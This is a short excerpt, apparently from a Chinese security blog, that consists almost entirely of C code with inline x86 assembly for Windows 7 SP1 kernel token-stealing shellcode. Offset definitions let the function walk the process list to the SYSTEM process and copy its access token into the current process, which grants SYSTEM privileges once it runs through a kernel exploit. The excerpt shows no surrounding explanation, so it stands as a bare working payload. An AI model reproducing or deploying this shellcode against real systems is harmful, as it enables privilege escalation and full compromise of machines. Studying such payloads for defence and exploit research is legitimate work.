 // Windows 7 SP1 x86 Offsets
#define KTHREAD_OFFSET 0x124 // nt!_KPCR.PcrbData.CurrentThread
#define EPROCESS_OFFSET 0x050 // nt!_KTHREAD.ApcState.Process
#define PID_OFFSET 0x0B4 // nt!_EPROCESS.UniqueProcessId
#define FLINK_OFFSET 0x0B8 // nt!_EPROCESS.ActiveProcessLinks.Flink
#define TOKEN_OFFSET 0x0F8 // nt!_EPROCESS.Token
#define SYSTEM_PID 0x004 // SYSTEM Process PID

VOID TokenStealingShellcodeWin7Generic() {
// No Need of Kernel Recovery as we are not corrupting anything
__asm {
; initialize
pushad; save registers state

xor eax, eax; Set zero
mov eax, fs:[eax + KTHREAD_OFFSET]; Get nt!_KPCR.PcrbData.CurrentThread
mov eax, [eax + EPROCESS_OFFSET]; Get nt!_KTHREAD.ApcState.Process

mov ecx, eax; Copy current _EPROCESS structure

mov ebx, [eax + TOKEN_OFFSET]; Copy current nt!_EPROCESS.Token
mov edx, SYSTEM_PID; WIN 7 SP1 SYSTEM Process PID = 0x4

SearchSystemPID:
mov eax, [eax + FLINK_OFFSET]; Get nt!_EPROCESS.ActiveProcessLinks.Flink
sub eax, FLINK_OFFSET
cmp[eax + PID_OFFSET], edx; Get nt!_EPROCESS.UniqueProcessId
jne SearchSystemPID

mov edx, [eax + TOKEN_OFFSET]; Get SYSTEM process nt!_EPROCESS.Token
mov[ecx + TOKEN_OFFSET], edx; Copy nt!_EPROCESS.Token of SYSTEM
; to current process
popad; restore registers state
}
}

安全客 ( bobao.360.cn )